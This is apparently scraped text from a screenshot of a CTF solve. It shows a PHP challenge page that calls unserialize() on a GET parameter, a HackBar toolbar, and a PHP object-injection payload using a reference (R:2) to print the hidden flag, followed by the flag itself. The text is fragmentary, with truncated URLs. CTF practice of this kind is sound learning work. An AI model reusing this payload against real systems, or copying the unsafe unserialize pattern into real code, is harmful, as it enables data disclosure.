 http://192.16...%22b%22;R:2;} http://127.0....81/DCN/3.php
192.168.1.200:21648/?X=O:8:"stdClass":2:{s:1:"c";s:0:"";s:1:"b";R:2;} 搜索 JS
HEX SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.1.200:21648/?X=O:8:"stdClass":2:{s:1:"c";s:0:"";s:1:"b";R:2;}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
<?php
highlight_file(__FILE__);
include("flag.php");
$a = $_GET['X'];
$b = unserialize ($a);
$b->c = $flag;
foreach($b as $key => $value)
{
if($key==='c')
{
continue;
}
echo $value;
}
?>
// flag{7d5f4fea58}
中